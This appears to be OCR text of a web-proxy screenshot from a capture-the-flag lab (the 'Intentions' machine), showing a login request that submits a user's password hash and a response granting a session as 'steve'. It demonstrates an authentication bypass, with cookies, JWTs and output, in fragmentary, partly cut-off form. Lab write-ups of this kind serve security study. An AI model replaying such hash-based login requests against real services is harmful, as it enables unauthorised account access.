 Request
Pretty Raw Hex \n
DI4NzEsIm5iZiI6MTY4ODM2MTI3MSwianRpIjoiOUV2NVd
rN1hQOWNoRlRCUyIsInN1YiI6IjM1IiwicHJ2IjoiMjNiZ
DVjODk0OWY2MDBhZGIzOWU3MDFjNDAwODcyZGI3YTU5NzZ
mNyJ9.N-dPy_nWvPrvfYjZkaEyr69kANX84CL_tJEnwGg0
hdw; XSRF-TOKEN=
eyJpdiI6IlBzRE1RdE5BODhIVDgveUVybkliTEE9PSIsIn
ZhbHVlIjoiQ1Vtdk9USmJ3bUxZaFJ2NS9sS0NqZFJ1UEhU
ZU16bzBDS0k2eTQ1M2RYTHA4a3U5ZitmcWxEK1lERzZEd2
dQaWx4Qis1ZHZ1bFVwcEE2N1Z5Uy9JWHR4c2hXN0ZPN0Nq
NUF3cXhSV3EzSUlhZTdNQ1k4Q0xIQng3SktXOXNic1UiLC
JtYWMiOiI2OGVjOTM2NzNiNGVhMjM3ZGZhODQzOWI5OGFi
M2Y0YWY0N2NlNTc4YWM2MTk2N2Y4ZDU3NDU3YmVkNjA0ZT
Y2IiwidGFnIjoiIn0%3D; intentions_session=
eyJpdiI6InNQVnFrZXpFV0RFcHpHdVkrUnhEUWc9PSIsIn
ZhbHVlIjoiM0dyT2hmMXpYejJ4blIwZkNxenhwTjJDV3l4
Y3EyMmJNQXNmQU5uK05PVDNYNUN5T296bFZ0eTNTeVZraE
hDelVIbmUwYkVRU0lKd3F3cEt2WkVjSkY5bnY0MWZxaCtH
b0JJcXUrZlZCT3V0aHhCd3JlNlpCRk9RNGdHZkUyTW8iLC
JtYWMiOiI2ZWFlMWM5ZjgzMzY3MGE0NDgxODAyOWVmODBk
ZGFkNzM0MmI5NjczMWUyYWZmZjczOGQ5OWQ1MjlkYzViOG
ZlIiwidGFnIjoiIn0%3D
14 Connection: close
15
16 {
"email":"steve@intentions.htb",
"hash":
"$2y$10$M/
LfpoTtjpeM
}
Response
Pretty Raw Hex Render \n
iJodHRwOi8vMTAuMTAuMTEuMjIwL2FwaS92Mi9hdXRoL2x
vZ2luIiwiaWF0IjoxNjg4MzY0MjAxLCJleHAiOjE2ODgzO
DU4MDEsIm5iZiI6MTY4ODM2NDIwMSwianRpIjoiNTVDd0t
qY3BLR1hMUkQ4aiIsInN1YiI6IjEiLCJwcnYiOiIyM2JkN
WM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA4NzJkYjdhNTk3NmY
3In0.o5sILUQil6MTzy2Ks6iqQ10WbWO8_rPNOFYcRK17n
Xk
8 X-RateLimit-Limit: 3600
9 X-RateLimit-Remaining: 3599
10 Access-Control-Allow-Origin: *
11 Set-Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiO
iJodHRwOi8vMTAuMTAuMTEuMjIwL2FwaS92Mi9hdXRoL2x
vZ2luIiwiaWF0IjoxNjg4MzY0MjAxLCJleHAiOjE2ODgzO
DU4MDEsIm5iZiI6MTY4ODM2NDIwMSwianRpIjoiNTVDd0t
qY3BLR1hMUkQ4aiIsInN1YiI6IjEiLCJwcnYiOiIyM2JkN
WM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA4NzJkYjdhNTk3NmY
3In0.o5sILUQil6MTzy2Ks6iqQ10WbWO8_rPNOFYcRK17n
Xk; expires=Mon, 03-Jul-2023 12:03:21 GMT;
Max-Age=21600; path=/; httponly; samesite=lax
12 X-Frame-Options: SAMEORIGIN
13 X-XSS-Protection: 1; mode=block
14 X-Content-Type-Options: nosniff
15 Content-Length: 35
16
17 {
"status":"success",
"name":"steve"
}